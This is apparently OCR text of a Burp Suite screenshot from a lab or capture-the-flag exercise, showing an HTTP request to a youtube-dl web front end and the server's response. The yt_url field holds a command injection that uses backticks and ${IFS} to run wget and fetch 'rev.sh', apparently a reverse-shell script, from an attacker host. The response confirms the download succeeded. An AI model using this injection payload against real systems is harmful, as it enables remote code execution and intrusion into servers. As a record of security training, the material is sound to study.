 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.238.161 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.238.161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.238.161/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 44
DNT: 1
Connection: close
yt_url=`wget${IFS}http://10.11.4.114/rev.sh`
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 22 Jun 2020 06:24:42 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 779
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":2,"errors":"--2020-06-22 06:24:42--
http:\/\/10.11.4.114\/rev.sh\nConnecting to 10.11.4.114:80...
connected.\nHTTP request sent, awaiting response... 200 OK\nLength: 42
[text\/x-sh]\nSaving to: 'rev.sh'\n\n 0K
100% 5.53M=0s\n\n2020-06-22 06:24:42 (5.53
MB\/s) - 'rev.sh' saved [42\/42]\n\nWARNING: Assuming
--restrict-filenames since file system encoding cannot encode all
characters. Set the LC_ALL environment variable to fix this.\nUsage:
youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide
at least one URL.\nType youtube-dl --help to see a list of all
options.\n","url_orginal":"`wget${IFS}http:\/\/10.11.4.114\/rev.sh`","out
put":"","result_url":"\/tmp\/downloads\/5ef04eaa20f96.mp3"}